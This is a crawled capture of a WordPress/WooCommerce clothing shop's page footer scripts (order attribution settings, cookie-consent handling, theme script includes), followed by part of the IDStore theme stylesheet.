var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.easing.1.3.min.js?ver=6.4.7" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.nicescroll.min.js?ver=6.4.7" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.slider.js?ver=6.4.7" id="jquery.slider-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.cbpQTRotator.min.js?ver=6.4.7" id="cbpQTRotator-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.inview.js?ver=6.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modals.js?ver=6.4.7" id="modals-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.masonry.min.js?ver=6.4.7" id="et_masonry-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/vestititango.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/vestititango.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/vestititango.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy &#038; Cookie Policies","url":"https:\/\/vestititango.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vestititango.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710768576" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jquery.mousewheel.js?ver=6.4.7" id="et_mousewheel-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/touch.js?ver=6.4.7" id="et_touch-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/zoom.js?ver=6.4.7" id="et_zoom-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/jcarousel.js?ver=6.4.7" id="jcarousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7
body_size: 30362
content:
/*

Theme Name: IDStore - Responsive WordPress Theme
Theme URI: http://8theme.com/
Author: 8theme
Author URI: http://themeforest.net/user/8theme
Description: ThemeForest Premium Theme
Version: 4.3
Text Domain: idstore
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

*/

html {-webkit-text-size-adjust: none;/* Prevent font scaling in landscape */}

/* -------------------------------------------------- */
/* Body
/* -------------------------------------------------- */
@import url(http://fonts.googleapis.com/css?family=Open+Sans);
@font-face {
  font-family: 'arrows';
  src: url('font/arrows.eot');
  src: url('font/arrows.eot?#iefix') format('embedded-opentype'), url('font/arrows.woff') format('woff'), url('font/arrows.ttf') format('truetype'), url('font/arrows.svg#arrows') format('svg');
  font-weight: normal;
  font-style: normal;
}
body { margin: 0 auto; font-family: 'Open Sans', sans-serif; font-size: 12px; line-height: 20px; color: #808080; background-color: #ffffff;}
/* -------------------------------------------------- */
/* Headings
/* -------------------------------------------------- */

h1, h2, h3 { margin-bottom:15px; }

h4, h5, h6{ margin-bottom: 10px; }

h1 { font-size: 24px; text-transform: uppercase; color: #444;}
h2 { font-size: 18px; text-transform: uppercase; color: #444;}
h3 { font-size: 16px; text-transform: uppercase; color: #444;}
h4 { font-size: 14px; text-transform: uppercase;}
h5 { font-size: 12px; text-transform: uppercase;}
h6 { font-size: 11px; text-transform: uppercase;}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal; line-height: 1; color: #999999;}

h1 small { font-size: 22.5px; }
h2 small { font-size: 15.5px; }
h3 small { font-size: 12px; }
h4 small { font-size: 10px; }
h5 small{ font-size: 8px; }

/* -------------------------------------------------- */
/* Anchors
/* -------------------------------------------------- */

a { color: #444; text-decoration: none;}
a:focus {outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px;}
a:hover, a:active { outline: 0; }

/* -------------------------------------------------- */
/* Paragraphs
/* -------------------------------------------------- */

p { margin: 0 0 10px; }
small { font-size: 85%; }
strong { font-weight: bold; }
em { font-style: italic; }
cite { font-style: normal; }
label{font-weight: 300;}

/* -------------------------------------------------- */
/* Lists
/* -------------------------------------------------- */

ul, ol {padding-left: 20px;margin-bottom: 20px;}
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }
li { line-height: 20px; }
ul.none { list-style: none; margin: 0; }
ul.dotted{margin:0 0 20px;}
ul.dotted + ul.dotted:before{content:'';display:block;clear:both;border-bottom:1px dotted #bdbdbd;margin:-15px 0 5px;}
.arrow li,.arrow-2 li,.circle li,.check li,.list-square li,.star li,.plus li,.dash li,.square li{list-style:none;background-position:left center;background-repeat:no-repeat;margin:0;padding:1px 0 1px 24px;}
.arrow li { background: url(images/list-arrow.png) no-repeat 5px 5px; }
.arrow-2 li { background: url(images/list-arrow-2.png) no-repeat 2px 4px; }
.circle li { background: url(images/list-circle.png) no-repeat 4px 5px; }
.check li { background: url(images/list-check.png) no-repeat 3px 4px; }
.list-square li { background: url(images/list-square.png) no-repeat 0 4px; }
.star li { background: url(images/list-star.png) no-repeat 0 1px; }
.plus li { background: url(images/list-plus.png) no-repeat 3px 3px; }
.dash li { background: url(images/list-dash.png) no-repeat 3px 8px; }
.square li { background-image: url(images/square_li.png); }
dl{margin: 0 20px;}
dt{font-weight: bold;}
dd{margin-bottom: 20px;}
/* -------------------------------------------------- */
/* Tables
/* -------------------------------------------------- */
table{margin-bottom: 20px;width: 100%;}
table th { font-weight: 300 !important;color: #666669;font-size: 14px;text-align: left; font-weight: bold;text-transform: uppercase;border-bottom: 1px solid #efefef;}
table td{border-top: 1px solid #ededed;padding: 6px 10px 6px 0;}
.table-bordered{border-radius:none !important;border-collapse: collapse;border:1px solid #efefef;}
.table-bordered th, .table-bordered td{border-left: 1px solid #efefef;}

/* -------------------------------------------------- */
/* Tools
/* -------------------------------------------------- */

.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.fl-l{float:left!important;}
.fl-r{float:right!important;}
.a-center{text-align: center;}
.a-right{text-align: right;}
.a-left{text-align: left;}
.a-justify{text-align: justify;}
.alignright{float: right;}
.alignleft{float: left;}
hr{border:0;border-top:1px solid #eee;border-bottom:1px solid #fff;margin:20px 0;}
.clearfix:after,.clear{clear:both;}
.follow_us_container .container, .container_footer_bg .container, .no-bg{background: transparent !important;}
code, pre{color: #808080;white-space:pre-wrap; background: #fafafa;padding: 10px;border: 1px solid #efefef;box-sizing: border-box;margin-bottom:20px;-moz-box-sizing: border-box;display: inline-block;max-width: 100%;}
mark{background: transparent !important;}
address{font-style:italic;margin-bottom: 20px;}
option:disabled{color: #f5f5f5 !important;}
#loader{display: none;}
.fullwidthbanner-container{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
abbr[title]{border-bottom: 1px dotted #acacac;}
/* Msg
-------------------------------------------------------------- */

.woocommerce-info .wc_points_rewards_earn_points,.woocommerce-error,.error,.woocommerce-message,.woocommerce_error,.success,.info,.notice{display:block;margin-bottom:30px;border-style:solid;border-width:1px 1px 1px 4px;border-color:#dbdbdb; padding:20px;padding-right: 70px;font-size: 14px;font-weight: 300;}
.close-parent {display: block;width: 20px;height: 15px;float: right;font-size:0;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;cursor:pointer;position: absolute;right: 20px;top: 40%;}
.close-parent:hover {background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.woocommerce-error,.woocommerce_error{margin-bottom:20px;}
.woocommerce-error .button,.woocommerce_error .button{margin-right:20px;}
.woocommerce-error,.woocommerce_error,.error{background: url(images/error.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#e30b13;padding-left:85px;position: relative;}
.woocommerce-error h3,.woocommerce_error h3,.error h3{color: #e30b13;margin-bottom: 10px;}
.woocommerce-message,.success{background: url(images/success.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#84ad05;padding-left:85px;position: relative;}
.woocommerce-message h3,.success h3{color:#84ad05;margin-bottom: 10px;}
.woocommerce-info .wc_points_rewards_earn_points, .info{background: url(images/info.png) no-repeat 30px center;color:#6f6f6f;border-left-color:#11aff1;padding-left: 85px;position: relative;}
.info h3{color: #11aff1;margin-bottom: 10px;}
.notice{background: url(images/notice.png) no-repeat 35px center;color:#6f6f6f;border-left-color:#edbf1e;padding-left: 85px;position: relative;}
.notice h3{color: #edbf1e;margin-bottom: 10px;}
#result span{margin-top: 20px;}
.sticky {}
.bypostauthor {}
/* -------------------------------------------------- */
/* Buttons
/* -------------------------------------------------- */

#submit,.button,#searchsubmit{display:inline-block;padding:1px 12px 0;border:none;background:#CCC;color:#fff;text-align:center;text-transform:uppercase;white-space:nowrap;font-size:12px;line-height: 28px;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.button span{color:#fff;line-height:30px;}
.button:hover{color: #FFF !important;}
.button.active{-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color, border-color;}
.button.active:hover{background-color:#e73434;}
.button.big{padding:10px 28px;}
.button.big.active:hover{ }
.button.big span{ font-weight:300;font-size:16px;line-height: 36px;}
.button.medium {padding: 6px 20px;font-size: 14px;}
.button.underline:hover{text-decoration: underline;}
.more-link .button{margin-top:30px;}
.button.small.arrow-left{padding-left: 24px;background-image: url(images/prew_arrow.png);background-position: 10px center;background-repeat: no-repeat;}
.button.small.arrow-right{padding-right: 24px;background-image: url(images/back_arrow.png);background-position: 90% center;background-repeat: no-repeat;}
.button.medium.arrow-left{padding-left: 24px;background-image: url(images/arrow_medium_left.png);background-position: 10px center;background-repeat: no-repeat;}
.button.medium.arrow-right{padding-right: 34px;padding-left: 18px;	background-image: url(images/arrow_medium_right.png);background-position: 141px center;background-repeat: no-repeat;}
.button.big.arrow-left{padding-left: 55px;background-image: url(images/arrow_big_left.png);background-position: 25px center;background-repeat: no-repeat;}
.button.big.arrow-right{padding-right: 55px;background-image: url(images/arrow_big_right.png);background-position: 91% center;background-repeat: no-repeat;}
input,select{outline:none !important;border:1px solid #efefef;font-size:12px;-webkit-appearance:none;-webkit-border-radius: 0px !important;border-radius: 0px !important;}
select, input[type="file"]{line-height: 20px;}
input[type="radio"]{-webkit-appearance:radio;}
input[type="checkbox"]{-webkit-appearance:checkbox;}
button:focus{outline: none;}
.product-information .button span{line-height: 30px;}
.banner_top_button .button { }
.banner_top_button .button span { font-size: 14px;line-height: 36px;}
.button.big.active.etheme-simple-product{margin-left: 23px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;float: right;margin-top: 0 !important;}
.product_layout_default .qty-block{width: 160px;margin-bottom: 20px !important;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .button.etheme-simple-product{float:none;margin: 0 auto 0; }
.entry-content p .button.active.big{padding: 8px 20px;}
.form-row .button{line-height: 28px;height: 30px;}
.wp-caption{max-width: 100%;}
.btn-icon{font-size: 22px;padding: 6px 10px;}
.btn-icon{}

/* -------------------------------------------------- */
/* Quotes
/* -------------------------------------------------- */

blockquote{background:#fafafa url(images/quotes.png) no-repeat 10px 10px;font:italic 12px 'Open Sans', sans-serif;color:#808080;line-height:1.8;margin:0 20px 20px;padding: 15px 20px 10px 60px;border-bottom: 4px solid #f5f5f5;}
.dropcap{color:#fc5a5a;display:inline-block;float:left;font-size: 54px;font-weight: 600;height: 55px;line-height: 55px;text-align:center;width:50px;margin:0 9px 0 0;}
.dropcap.dark{color: #FFF;}

/* -------------------------------------------------- */
/* Video
/* -------------------------------------------------- */

.youtube-video{position: relative;}
.youtube-video iframe, .youtube-video object, .youtube-video embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
iframe{max-width: 100%;}

/* -------------------------------------------------- */
/* Modal
/* -------------------------------------------------- */
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}
.modal-backdrop.fade{opacity:0;}
.modal-backdrop,.modal-backdrop.fade.in{opacity:0.5;filter:alpha(opacity=50);}
.modal{position:fixed;top:10%;left:50%;z-index:1050;margin-left:-310px;width:620px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;}
.modal.fade{top:-25%;-webkit-transition:opacity .3s linear, top .3s ease-out;-moz-transition:opacity .3s linear, top .3s ease-out;-o-transition:opacity .3s linear, top .3s ease-out;transition:opacity .3s linear, top .3s ease-out;}
.modal.fade.in{top:20%;}
.modal-header{margin:0 30px;padding:12px 0 6px;}
.modal-header .close{float:right;margin-top:7px;width:20px;height:15px;border:none;background:url(images/delete-btn-sprite.png) no-repeat;background-position:top center;color:gray;font-weight:100!important;font-size:0;cursor:pointer;}
.modal-header .close:hover{background:url(images/delete-btn-sprite.png) no-repeat;background-position:bottom center;}
.modal-header h3{margin-bottom:0;color:gray;font-weight:300;line-height:30px;}
.modal-body{position:relative;overflow-y:auto;margin-top:-10px;margin-bottom:-10px;padding:15px;}
.modal-body i{cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.modal-body .thumbnail:hover i{color:#fc5a5a;}
.modal-form{margin-bottom:0;}
.modal-footer{margin-bottom:0;padding:14px 15px 15px;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;text-align:right;zoom:1;}
.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}
.modal-footer:after{clear:both;}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}
.modal-footer .btn-group .btn + .btn{margin-left:-1px;}
.modal-footer .btn-block + .btn-block{margin-left:0;}
.span4.header-phone{font-family:'Open Sans';}
/* ----------------------------------------------------------- */
/* Tooltip
-------------------------------------------------------------- */
.tooltip{position:absolute;z-index:10000;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);padding-left: 5px;}
.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top{margin-top:-3px;padding:5px 0;}
.tooltip.right{margin-left:3px;padding:0 5px;}
.tooltip.bottom{margin-top:3px;padding:5px 0;}
.tooltip.left{margin-left:-3px;padding:0 5px;}
.tooltip-inner{padding:8px;max-width:200px;background-color:#000;color:#fff;text-align:center;text-decoration:none;}
.tooltip-arrow{position:absolute;width:0;height:0;border-style:solid;border-color:transparent;}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}

/* -------------------------------------------------- */
/* Grid Clear
/* -------------------------------------------------- */  
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1), .rows-count4 .product-grid:nth-child(4n+1), .rows-count6 .product-grid:nth-child(5n+1), .no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}

/* ----------------------------------------------------------- */
/* Gallery
-------------------------------------------------------------- */

img.alignleft,img.img-left{float:left;margin:5px 20px 10px 0;}
img.alignright,img.img-right{float:right;margin:5px 0 10px 20px;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl,.gallery dt{margin:0;}
.gallery br+br{display:none;}

/* -------------------------------------------------- */
/* Header
/* -------------------------------------------------- */
body.wide{background:none!important;}
.wide .wrapper{background:#FFF;-ms-overflow-x: hidden;
    overflow-x: hidden;}
.boxed .wrapper{margin:0 auto;width:980px;background:#fff;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;}
.header-bg, .fixed-header-area{border-top:1px solid #ccc;border-bottom:1px solid #efefef;background:#fafafa; -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.header-area{background:#fafafa;}
.header{padding-top:30px;}
.logo{color:#6e6e6e;text-transform:uppercase;font-weight:700;font-size:60px;font-family:'Open Sans', sans-serif;line-height:54px;}
.logo a, .logo a:hover{color:#656565;}
.logo-text-red{color:#fc5a5a;}
.header-type-default .logo{margin-bottom: 20px;}
.search_text{margin-left:4px;color:gray;font-size:12px;}
.search_form{width:250px;}
#searchform .field{float:left;padding:3px 4px 5px 6px;height:22px!important;border-top:1px solid #e6e6e6!important;border-right:none!important;border-bottom:1px solid #e6e6e6!important;border-left:1px solid #e6e6e6!important;background:#fdfdfd;color:#ccc;font:italic 11px Verdana, sans-serif;width: 206px;}
#searchform .field:focus{color:#444444;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;border-left:1px solid #ddd!important;}
#searchform .button{padding:2px 6px 6px 2px;width:32px;height:32px;border:1px solid #F5F5F5;border-left:none;background:#F5F5F5;background-image:url(images/search_button_bg.png);background-position:6px 6px;background-repeat:no-repeat;font-size:0;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
#searchform .button:hover{background:#fc5a5a;background-image:url(images/search_button_bg_hover.png);background-position:6px 6px;background-repeat:no-repeat;}

/* -------------------------------------------------- */
/* Top Cart
/* -------------------------------------------------- */

.shopping_cart_wrap{position:relative;float:right;margin-top:0;}
.header-links {float:right;margin-top:5px;margin-left:0;margin-bottom: 0;}
.header-links li{display:inline-block;font:12px Verdana, sans-serif;}
.header-links li:last-child{margin-right:0;border:none;}
.header-links > li > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.header-links li:last-child a{padding-right:0;border:none;}
#top-cart{position:relative;float:right;clear:both;padding:0 0 8px;text-align:left;}
#top-cart.hover{background-image:url(images/cart-arrow2.png);}
#top-cart > a{float:left;color:gray;font-size:12px;}
#top-cart > span{float:left;margin-left:5px;width:auto;color:#ccc;text-transform:uppercase;}
#top-cart a > span .amount{color:#444;font-size:14px;}
.cart-popup-container{position: relative;top:12px;right: 0;padding-top: 17px;}
#top-cart .cart-popup{position:absolute;top:29px;right:0;z-index:10001;display:none;padding:20px;width:325px;border-top:3px solid #f5f5f5;border-right:2px solid #f5f5f5;border-bottom:2px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fff;text-align:left;}
.header-variant2 #top-cart .cart-popup{right: -47px;}
#top-cart .cart-popup a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#top-cart .cart-popup a:hover{color:#fc5a5a;}
#top-cart .cart-popup a > img{width:60px;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
#top-cart .cart-popup a > img:hover{opacity:0.6;}
#top-cart .cart-popup .totals .amount,#top-cart .cart-popup .totals{clear:both;padding:10px 0;color:#444;text-align:right;text-transform:uppercase;font-weight:300;font-size:18px;}
#top-cart .cart-popup .totals{margin:20px 0 10px;padding:0 0 10px;}
#top-cart .amount{font-weight:300;font-size:16px;}
#top-cart .button{float:left;width:40%;background-image:url(images/back_arrow.png);background-position:129px center;background-repeat:no-repeat;}
#top-cart .button.view-cart{background-image:none!important;}
#top-cart .button.emptycart span{padding-right:3px;}
#top-cart .button span{padding-left:3px;line-height:30px;}
#top-cart .cart-popup .totals .price{color:#090909;font-weight:400;font-size:14px;}
#top-cart .cart-popup .empty{margin-bottom:0;}
.products-small .product-item{padding:20px 5px 20px 0;border-bottom:1px solid #efefef;background:#FFF;color:#111;font-size:12px;}
.products-small .product-item h5 a{color:#111;}
.products-small .product-item .product-image{float:left;margin:0 10px 0 0;padding-bottom:16px;}
.products-small .product-item .qty{float:none;color:#444;}
.quanity-span{margin-right:5px;margin-left:0!important;color:gray;}
.products-small .product-item .price{display:block;margin-bottom:-12px;color:#444!important;font-weight:300;font-size:12px;}
.products-small .product-item .actions{float:right;margin:-10px -10px -10px 0;padding:10px;height:62px;border-left:1px solid #efefef;}
.products-small .product-item .actions a{display:block;padding:5px;color:#666669;text-align:center;font-size:11px;font-family:Calibri;}
.products-small .product-item h5{margin-bottom:5px;font-size:14px;}
#top-cart .cart-popup .recently-added{margin:0;padding-bottom:5px;border-bottom:1px solid #efefef;font-size:12px;}
.blockUI{}
#top-cart .cart-popup .variation dt{float:left;clear:both;margin-right:5px;color:gray;font-size:12px;}
#top-cart .cart-popup .variation,#top-cart .cart-popup .variation dd{float:left;margin: 0;}
#top-cart .quantity{float: none;color: gray}
#top-cart .cart-popup .product-image{margin: 0 10px 0 0;padding-bottom: 16px;}
#top-cart ul {padding-top: 0;}
#top-cart ul li{list-style: none;clear: both;padding: 20px 5px 10px 0;border-bottom: 1px solid #efefef;background: #FFF;color: #111;font-size: 12px;}
#top-cart .bottom-btn a{color: #fff;padding: 1px 12px 2px;}
#top-cart .checkout-button{float: right;}
/* -------------------------------------------------- */
/* Header 2 & Header 6
/* -------------------------------------------------- */

.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area, .header-type-variant5 { border-top-width: 1px; display: table;padding: 15px 0;width: 100%;}
.fixed-header-area{padding: 0;}
.fixed-header-area{position: fixed;top: -200px;width: 100%;z-index:1000;float: left;-webkit-box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);
box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);}
.boxed .fixed-header-area{width: auto;}
.fixed-already{top:0;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
        .admin-bar .fixed-already{top:28px;}
.header-type-variant2 .header, .header-type-variant6 .header, .header-type-variant5 .header {padding: 20px 0;background: #fafafa;margin-bottom: 0;display: table-row; vertical-align:middle;}
.fixed-header-area .fixed-header{background: #fafafa;}
.header-type-variant2 .logo, .header-type-variant6 .logo, .header-type-variant5 .logo { font-size:40px; max-width: 224px;min-width:220px;margin-left: 0;float:none; display: table-cell;vertical-align: middle;}
.fixed-header-area .logo{font-size: 36px;max-width: 215px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav, .header-type-variant5 #main-nav {padding-right:0; position: relative; float: none;max-width: 716px;display: table-cell;vertical-align: middle;width: 100%;}
.fixed-header-area #main-nav{width: auto;float: right;margin-left: 0;}
.header-type-variant2 #main-nav .menu > li, .fixed-header-area #main-nav .menu > li, .header-type-variant6 #main-nav .menu > li, .header-type-variant5 #main-nav .menu > li{margin-top: 0;}
.fixed-header-area > div.menu, .fixed-header div.menu ul#top{text-align: right !important;}
.fixed-header  .menu > ul > li > ul > li a{text-align: left !important;}
.fixed-header  .menu > ul > li > ul > li a:hover{}
.header-type-variant2 .menu > ul > li > ul, .header-type-variant6 .menu > ul > li > ul{top:78px;}
.fixed-header-area .menu > ul > li > ul{top:64px;}
